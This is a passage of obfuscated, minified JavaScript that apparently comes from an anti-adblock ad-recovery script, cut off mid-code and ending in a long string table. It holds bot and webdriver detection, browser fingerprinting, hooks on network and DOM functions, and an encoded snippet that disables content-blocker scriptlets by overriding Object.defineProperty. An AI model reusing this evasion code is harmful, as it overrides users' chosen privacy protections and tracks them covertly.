RD=RN[Ab(0x170)][Ab(0x7a3)][0x1];if((0x0,TJ['pI'])(RL,RD)||RN[Ab(0x934)](),RN[Ab(0x170)][Ab(0xea1)])return;RN[Ab(0x170)][Ab(0xea1)]=!0x0;const RP=new XMLHttpRequest();RP[Ab(0xff6)]=Rx=>{const AM=Ab;var Rf,RZ;RP[AM(0xe29)]===XMLHttpRequest[AM(0xa39)]&&RN[AM(0x170)][AM(0xd8a)]&&(RN[AM(0x170)][AM(0xd8a)]=!0x1,RN[AM(0x170)][AM(0xaef)]={'readyState':RP[AM(0xe29)],'response':RP[AM(0xc64)],'responseText':RP[AM(0x2aa)],'responseType':RP[AM(0xd24)],'responseURL':RP[AM(0x872)],'responseXML':RP[AM(0xc84)],'status':RP[AM(0x378)],'statusText':RP[AM(0x34e)],'upload':RP[AM(0xd37)]},Object[AM(0xcc4)](Rx,AM(0xd5b),{'writable':!0x1,'value':RN[AM(0x170)]}),null===(Rf=RN[AM(0x170)])||void 0x0===Rf||null===(Rf=Rf[AM(0xff6)])||void 0x0===Rf||null===(RZ=Rf[AM(0x695)])||void 0x0===RZ||RZ[AM(0x695)](Rf,RN[AM(0x170)],Rx));},RP[Ab(0xa97)]=Rx=>{const AJ=Ab;var Rf,RZ;RN[AJ(0x170)][AJ(0xaf9)]&&RN[AJ(0x170)][AJ(0xab8)]&&(RN[AJ(0x170)][AJ(0xab8)]=!0x1,RN[AJ(0x170)][AJ(0xaef)]={'readyState':RP[AJ(0xe29)],'response':RP[AJ(0xc64)],'responseText':RP[AJ(0x2aa)],'responseType':RP[AJ(0xd24)],'responseURL':RP[AJ(0x872)],'responseXML':RP[AJ(0xc84)],'status':RP[AJ(0x378)],'statusText':RP[AJ(0x34e)],'upload':RP[AJ(0xd37)]},Object[AJ(0xcc4)](Rx,AJ(0xd5b),{'writable':!0x1,'value':RN[AJ(0x170)]}),null===(Rf=RN[AJ(0x170)][AJ(0xaf9)])||void 0x0===Rf||null===(RZ=Rf[AJ(0x695)])||void 0x0===RZ||RZ[AJ(0x695)](Rf,RN[AJ(0x170)],Rx));},RP[Ab(0xdbb)]=Rx=>{const Ao=Ab;var Rf,RZ;RN[Ao(0x170)][Ao(0xdbb)]&&RN[Ao(0x170)][Ao(0xab8)]&&(RN[Ao(0x170)][Ao(0xab8)]=!0x1,Object[Ao(0xcc4)](Rx,Ao(0xd5b),{'writable':!0x1,'value':RN[Ao(0x170)]}),null===(Rf=RN[Ao(0x170)][Ao(0xdbb)])||void 0x0===Rf||null===(RZ=Rf[Ao(0x695)])||void 0x0===RZ||RZ[Ao(0x695)](Rf,RN[Ao(0x170)],Rx));},RP[Ab(0xa28)][Ab(0x695)](RP,...RN[Ab(0x170)][Ab(0x7a3)]),RP[Ab(0x41b)][Ab(0x695)](RP);}}}},RE=window[Au(0x5f1)]||[];window[Au(0x5f1)]={'push':RN=>setTimeout(()=>Ri(RN),0x0)};for(const RN of RE)aY(()=>Ri(RN));}(Ru,Rb),Rz[Ap(0x5ae)]&&(0x0,al['I'])(Rz[Ap(0x5ae)],RY,RC,RO),null===(Rc=Rz[Ap(0xaa8)])||void 0x0===Rc||Rc){const RA=new URL(T0['A'][Ap(0x104d)])[Ap(0xa18)];TY(RO,(0x0,T5['az'])(RO,T0['A'][Ap(0x104d)]))[Ap(0xbfa)](RL=>{const AH=Ap;T7['A'][AH(0xd2)](AH(0xcc1)[AH(0x958)](RL)),(0x0,TS['Pf'])(RL,RA,async Rg=>await T7['A'][AH(0x381)](AH(0xe8b),Rg));});}if(async function(RL,Rg,Rm){const AA=Ap,Ri=Rg[AA(0xb09)];Ri&&Ri[AA(0xd38)]&&(window[AA(0xde1)]=window[AA(0xde1)]||{},window[AA(0xde1)][AA(0x592)]=window[AA(0xde1)][AA(0x592)]||[],window[AA(0xde1)][AA(0x592)][AA(0x615)](()=>{const AL=AA;window[AL(0xde1)][AL(0xbea)]()[AL(0xaf1)](AL(0x5f3),RE=>{const Ag=AL;if(RE[Ag(0x9d2)])return;const Rw=function(Rr,Rd,Ry,RD,RP,Rx){const Am=Ag;var Rf,RZ;const RX=Rr[Am(0x474)][Am(0x9e1)],RI=RX[Am(0xc62)](Am(0xcd6))?null===(Rf=RX[Am(0x70a)](Am(0xcd6))[0x1])||void 0x0===Rf?void 0x0:Rf[Am(0x70a)](':')[0x0]:Tx(),Rl=function(Rs,RG,F0,F1,F2,F3,F4,F5,F6,F7,F8,F9,FT,FS,Fa,FR,FF,FK,Fq,FB,Fp,FU,Fn,Fk,Fv){const Ai=Am;return{'dt':Ai(0xd5),'pd':Ai(0x551),'di':Rs,'ap':'','sr':F0,'pp':F1,'md':'1','ui':F3,'ti':F4,'de':F5,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':FR,'ai':FF,'pc':FK,'cr':Fq,'cb':FB,'si':'','dm':FU,'pi':Fn,'bt':'','gt':Fv};}(Rd[Am(0x105b)],0x0,Ry,RD,0x0,RI,Tx(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[Am(0x5e7)](navigator[Am(0x68f)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,RP[Am(0xe24)],RP[Am(0x842)],RP[Am(0x546)][Am(0xb19)]()[Am(0xcac)](),RP[Am(0xb7d)],T4['A'][Am(0x696)](0xf,0x1e),0x0,RP[Am(0x505)]&&Am(0x90d)==typeof RP[Am(0x505)][0x0]&&Am(0x90d)==typeof RP[Am(0x505)][0x1]?''[Am(0x958)](RP[Am(0x505)][0x0],'x')[Am(0x958)](RP[Am(0x505)][0x1]):'',RP[Am(0xb7d)],0x0,Rx||(null===(RZ=Rr[Am(0xde1)][Am(0xbea)]()[Am(0x3ff)](Am(0xaeb)))||void 0x0===RZ?void 0x0:RZ[0x0])||'');return Rl;}(window,RL,Ri[Ag(0x284)],Ri[Ag(0x92b)],RE,Rm),RN=((Rr,Rd)=>{const AE=Ag,Ry=new URL(AE(0x4b7));Object[AE(0xec4)](Rd)[AE(0xe87)](RP=>{const Aw=AE;let [Rx,Rf]=RP;Rf&&Ry[Aw(0x96c)][Aw(0xafe)](Rx,Rf);});const RD=Rr[AE(0x474)][AE(0x54a)](AE(0x7bd));return RD[AE(0x58c)]=(0x0,T3['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Ry[AE(0xf07)],'endpoint':T0['A'][AE(0x104d)]}),RD[AE(0xe0e)](AE(0x39b),AE(0x34b)),RD;})(window,Rw);document[Ag(0xe15)][Ag(0x116)](RN);});}));}(RO,Rj,Rz[Ap(0xaeb)]),!0x1===(null===(RW=Rj[Ap(0x13b)])||void 0x0===RW?void 0x0:RW[Ap(0x118)])){const RL=Rj[Ap(0x13b)][Ap(0xb57)]||[Ap(0x38d)];(0x0,R1['je'])(RL);}Rj[Ap(0x8ca)]||(0x0,R1['lD'])(Rj[Ap(0x4ed)]||[]),(0x0,R1['N2'])(Rj[Ap(0x4ed)]||[]),function(Rg,Rm,Ri){const Ae=Ap,RE=[],Rw=Array[Ae(0x33b)](Rg[Ae(0x474)][Ae(0x220)](Ae(0x5c0)));for(const RN of Rw)try{const Rr=RN[Ae(0x404)];if(!Rr)continue;if(!a3(Rr))continue;aU(Rr,Rm,Ri,RE);}catch(Rd){}}(Ru,RO,Rb);const RM=ak(Ru,RO,Rb),RJ=0x3e8;let Ro=0x0;function RH(Rg){const AN=Ap;if(document[AN(0x4ab)])return Ro=Rg,requestAnimationFrame(RH);Rg-Ro>=RJ&&(window[AN(0x610)]?window[AN(0x610)](RM,{'timeout':0x78}):setTimeout(RM,0x0),Ro=Rg),requestAnimationFrame(RH);}requestAnimationFrame(RH);}finally{aC();}})(R5,RR,RK,Rq);}catch(RO){T7['A'][A7(0xd2)](RO,A7(0x751),RO[A7(0x999)]),T7['A'][A7(0x381)](A7(0x17a),A7(0x672)+RO[A7(0xdea)]());}}catch(Rz){throw Rz;}finally{aC(),(0x0,TE['H4'])();}})(R3);})());})()));function a2T(){const Ar=['initLogUploadHandler','quantumdex.io','__webdriver_script_func','serviceName',';\x20Max-Age=','<clip-source>|[<basic-shape>||<geometry-box>]|none','form','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','encodedBodySize','calc(','startLine','auto|smooth','normal|<percentage>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','brightness(\x20<number-percentage>\x20)','padding-left','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','parseString','\x20used\x20missed\x20syntax\x20definition\x20','ar-yahoo-v1','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','inmobi.com','dvh','timesofindia.indiatimes.com','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','auto','/translator','copy','includeHosts','entries','Event_stopPropagation','removeChild','documentElementKeys','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','dvw','pos','<custom-ident>\x20:\x20<integer>+\x20;','Block','Terminate\x20-\x20bot\x20detected','addIframeVisibilityCheckHandler','tb|rl|bt|lr','mediaType','<html><head></head><body></body></html>','prelude','/negotiate/v4/xhr?passcode=','postMessage','none|<filter-function-list>','a3luYg==','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','data-bypass-check-transform','deviceMemory','none|text|all|-moz-none','xlink:href','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','ag.dns-finder.com','document.head.appendChild,\x20removeChild,\x20childNodes',':not(','navigator.permissions.query\x20is\x20not\x20a\x20function','https://consent.sussexexpress.co.uk','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','<family-name>','MSG_ACK','x-frame-width','auto|none|text|all','aniview.com','cachedAt','x-frame-height','unset','cache_isbot','adClosed','property','cqmax','findValueFragments','<single-animation>#','onabort','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','as_handler_set','ad.as.amanad.adtdp.com','ad_','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','element','document.createElement','<percentage>|<length>|<number>','pub_300x250','phantomjs','writable','<number>','tokenize','max(\x20<calc-sum>#\x20)','urlRegexes','high','body\x20>\x20div\x20>\x20span','<integer>','Element_hasAttribute','referrer','fetchLater','href','promise','cmVzZXJ2ZWQx','/getconfig/sodar','replaceChild','welt.de','Element_matches','<\x27padding-left\x27>{1,2}','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','frames','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','/cou/api_reco.php','iframe\x20load\x20error:\x20','postrelease.com','normal|italic|oblique\x20<angle>{0,2}','values','textContent','_sources','[restore-rejections]\x20restoreDeferredRejections__nonadblock','HTMLSourceElement_src','lastIndexOf','v4ac1eiZr0','Blocked\x20prebid\x20request\x20error\x20for\x20','gpt-andbeyond','dyv1bugovvq1g.cloudfront.net','gpt_requested_time','genieesspv.jp','explicit','sync.search.spotxchange.com','errorTrace\x20signal\x20unexpected\x20behaviour','_parent','aWQ=','rule','recognizer','<url>|<string>','none','args','auto|thin|none','getReader','crwdcntrl.net','clean','programme-tv.net','mezzomedia','pseudo','style','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','mgid.com','load','plainchicken.com','autoRecovery','meta[name=\x22as-tester-handler-added\x22]','invalid\x20url\x20(anchor\x20href\x20set):\x20','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','document.classList.remove\x20not\x20work','ids','method','svb','useractioncomplete','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','myhomebook.de','data-non-sharding','google_ads','https://consent.halifaxcourier.co.uk','atrules','viously.com','child|young|old','pghub.io','id5-sync.com','trimLeft','(\x5cs|>)','brandmetrics.com','Profile','<easing-function>#','HTMLTemplateElement','que','3rd-party\x20xhr\x20abort','<supports-condition>','map','removeProperty','read','fminer','shouldHookDomContentLoadedLateListeners','Function_toString','htlbid.com','auto|none|preserve-parent-color','height:\x20\x20\x20\x20250px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','wrong\x20contentWindow','releaseCursor','samsungbrowser','decodeValues','getStorageUpdates','redirect','getGPPData','stickyads','<track-size>+','flatMap','RegExp','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','<svg-length>','is_limited_ads','leader(\x20<leader-type>\x20)','HTMLElement','ADM\x20(','setPrototypeOf','\x20\x20\x20','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','<empty\x20string>','__esModule','https://consent.cesoirtv.com','getAtrule','smartyads.com','<single-animation-fill-mode>#','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Function.prototype.bind\x20is\x20undefined','invert(','semicolon-token','khz','.umogames.com','translateZ(\x20<length>\x20)','(function(){','profile','dimension-token','normalize','import(\x27','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','isAdblockUser','idFilter','gblpids','cef','<\x27padding-left\x27>','XMLHttpRequest_responseType','[<line-names>|<name-repeat>]+','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','atan(\x20<calc-sum>\x20)','https://fastlane.rubiconproject.com/a/api/fastlane.json','adWrapper','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','option\x20path\x20is\x20invalid','_array','.get','<line-style>','set\x20','Terminate\x20-\x20memory\x20limit\x20threshold','inside|outside','as_test','toArray','cos(\x20<calc-sum>\x20)','getWindowId','Element.remove','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[none|start|end|center]{1,2}','eat','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','&error=','adjust.com','span','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','getLocationFromList','normal|italic|oblique\x20<angle>?','normal|sub|super','<color>+|none','server','gpt-interworks','_ad','HTMLImageElement','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','width','window.parent.document.domain;','getConfig','__replaced','contentDocument','dn0qt3r0xannq.cloudfront.net','mediatradecraft.com','start|end|center|justify|distribute','none|<shadow>#','XMLHttpRequest_send','2652251tVcYNQ','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','/view','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','getElementsByTagName','<line-width>','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','CefSharp','gzip','[shorter|longer|increasing|decreasing]\x20hue','DOMTokenList','generatedColumn','HTMLTableRowElement','AdShield\x20API\x20cmd.push','xhr.onreadystatechange\x20not\x20set','<\x27top\x27>{1,2}','/\x5cr\x5cn/g','LayerList','HTMLVideoElement_poster','normal|<length>','https://report.ad-shield.cc/','object-keys','selector(\x20<complex-selector>\x20)',':before','ssmas','<length>|thin|medium|thick','SyntaxMatchError','https://cmp.myhomebook.de','https://consent.northernirelandworld.com','<ident-token>|<function-token>\x20<any-value>?\x20)','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','marker-end','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','thatgossip.com','/filter-fingerprint','polarbyte','ittpx-asia.eskimi.com','<complex-selector>#','auto|text|none|contain|all','Missed\x20`structure`\x20field\x20in\x20`','<family-name>#','meta[name=\x22as-event-handler-added\x22]','<\x27inline-size\x27>','ChromeDriverw','focus/','/detect/script-block/script-blocked-checker','googlesyndication.com','text','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','meta','top|bottom|block-start|block-end|inline-start|inline-end','__driver_evaluate','WebKitMediaKeys','normal|small-caps','safari/firefox\x20iframe\x20timeout','general-enclosed','css','onreadystatechange','reset','https://orbidder.otto.de/bid','getLocationRange','useragent','_WEBDRIVER_ELEM_CACHE','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','http://','Enum',';\x20SameSite=Strict','https://consent.edinburghnews.scotsman.com','https://img-load.com','prepend','lijit.com','video','r\x20script\x20executed\x20more\x20than\x20once','visit','https://static.dable.io/dist/plugin.min.js','line','clickio.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','not-','pmdstatic.net','indexOf','yieldlab.net','\x20|\x20\x20','webGL','<!DOCTYPE\x20html>','idRegex','Event','electron','<string>|<custom-ident>+',']-token','rch','<relative-selector>#','Feature','position','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','HTMLAnchorElement_pathname','$1\x20\x20\x20','ads.linkedin.com','getBidResponses','Date.now\x20is\x20not\x20a\x20number','rfihub.com','nextCharCode','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','gpt_slot_found','reserved1Input','adsbygoogle','rubiconproject.com','document\x20-\x20link\x20element','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','AnPlusB','addType_','width\x20not\x20removed','value','\x20>\x20','redirect.frontend.weborama.fr','Worker','EventTarget_removeEventListener','<number>|<dimension>|<ident>|<ratio>','coachjs','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','check','usedJSHeapSize','http://localhost','splitCookiesString','as-event-handler-added','cancelIdleCallback','adshield_apply','start|end|left|right|center|justify|match-parent','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','FeatureFunction','mismatchOffset','https://07c225f3.online','<page-selector-list>','_blank','[historical-ligatures|no-historical-ligatures]','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]',',\x20scrollY:\x20','SharedWorker','<counter-style>|<string>|none','Mismatch','Analytics.event(','Document','floor','endpoint','History','<\x27bottom\x27>','invalid\x20protect-id\x20key:\x20','/gampad/ads','socdm.com','<percentage>','first-id.fr','dotomi.com','adfarm1.adition.com','ad.doorigo.co.kr','<ray()>|<url>|<basic-shape>','thebrighttag.com','hooked_page','originalHostname','omid_message_method','<length-percentage>{1,2}','descriptors','<\x27border-width\x27>','.gamezop.com','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','none|element|text','single|multiple','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','<\x27min-width\x27>','auto|<anchor-name>','inventories_key','avplayer.com','ads-partners.coupang.com','marphezis.com','Too\x20many\x20question\x20marks','DeclarationList','tokenCount','Reflect','purpose','lookupTypeNonSC','urlParse','lookupNonWSType','HTMLImageElement_srcset','dvi','undefined','sent','signal','0|1','slotElementId','Wrong\x20node\x20type\x20`','doubleverify.com','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','<time>|none|x-weak|weak|medium|strong|x-strong','matchStack','output','<number>|<angle>','MatchOnceBuffer','display\x20none\x20excluding\x20pro','RegExp_exec','-webkit-calc(','anymind360.com','[pack|next]||[definite-first|ordered]','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','error','default','__driver_unwrapped','8573741755808484570000','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','start|end|center|justify|distribute|stretch','PseudoClassSelector','classList','none|blink','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','Terminate\x20-\x20no\x20active\x20auto\x20recovery','sameSite','configurable','atob','window.top.document.domain;','`\x20in\x20`','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','close-error-report','_serializeMappings','CSSStyleDeclaration_cssText','/negotiate/script-set-value?passcode=','Operator','iframe\x20error\x20event','Date.now\x20is\x20not\x20a\x20function','cache','Spaces','parseValue','getSizes','HTMLLinkElement','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','display\x20none','android','getCategoryExclusions','stndz-','[auto|reverse]||<angle>','HTMLVideoElement_src','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','Function\x20name\x20must\x20be\x20`url`','MediaQueryList','<number\x20[0,1]>','grayscale(\x20<number-percentage>\x20)','pagead2.googlesyndication.com','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','side_ad','ApplePayError','PseudoElementSelector','dbm_d','is_blocking_acceptable_ads','adContainer','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','DocumentFragment','land','AtrulePrelude','scripts','ClassSelector','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','halifaxcourier.co.uk','aXJycg==','https://consent.programme-tv.net','auto?\x20[none|<length>]','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','URL','compareByOriginalPositions','platform','slotRequested','logs-partners.coupang.com','appendChild','rad','active','tcString','capture','Rule','return','/main.html','c204ZmtocndhOTR5MGV1cGoybnEx','auto|bullets|numbers|words|spell-out|<counter-style-name>','luminance|alpha','urlGenerate','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','360yield.com','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','HTMLAnchorElement_href','charAt','SYN','all','recovery_loaded_time','wrong\x20googletag.pubads()','sourceRoot','as_domain','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','<\x27caret-color\x27>||<\x27caret-shape\x27>','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<noscript>','OutOfPageFormat','sharethrough.com','collapse|separate','unit','Apple','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','blob:','meta[name=\x22','https://cdn.privacy-mgmt.com','agkn.com','allowPrebid','Failed\x20to\x20load\x203rd-party\x20image:\x20','reverse','gpt-vuukle','now','applyRatio','[discretionary-ligatures|no-discretionary-ligatures]','sping','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','buildID','Delim\x20\x22','gw.geoedge.be','loading','isElementVisibilityHidden','vmin','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','isFirefox','hooked','advertisement__label','https://fb.content-loader.com','declaration','document.classList.contains','rotateY(\x20[<angle>|<zero>]\x20)','<single-animation-iteration-count>#','sourcesContent','url(','reject','leftComparison','iterator','RegExp_test','`\x20has\x20no\x20known\x20descriptors','unknown','Module','Selector','decorator','applySourceMap','attributeFilter','Exception\x20occurred\x20in\x20hooked\x20property\x20','set-cookie','Integer\x20is\x20expected',';\x20Secure','charCodeAt','request_id','normal|<feature-tag-value>#','BatteryManager','cqw','-moz-calc(','padding|border','themoneytizer.com','scroll(\x20[<axis>||<scroller>]?\x20)','https://static.criteo.net/js/ld/publishertag.prebid.js','https://fb.html-load.com','[<family-name>|<generic-family>]#','xhr','AS-ENCODED-VAL','requestBids','Unexpected\x20syntax\x20\x27','player','/dbm/ad','<head','https://fb2.html-load.com','doubleclick.net','prebid','script_abort','xhr_defer','Exception\x20occurred\x20in\x20hooked\x20function\x20','<declaration>','baseline|sub|super|<svg-length>','smilewanted.com','getNode','\x20undefined','tokenBefore','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','matchMedia','ad.gt','before\x20doesn\x27t\x20belong\x20to\x20list','<box>|border|text','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','_as_injected_functions','auto|none|scrollbar|-ms-autohiding-scrollbar','parentNode','solid|double|dotted|dashed|wavy','safe','[auto|block|swap|fallback|optional]','nullable','bidswitch.net','getRandomValues','\x22\x20is\x20not\x20in\x20the\x20set.','skipUntilBalanced','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','caption|icon|menu|message-box|small-caption|status-bar','<\x27flex-grow\x27>','space-between|space-around|space-evenly|stretch','IntersectionObserverEntry','/report','hbopen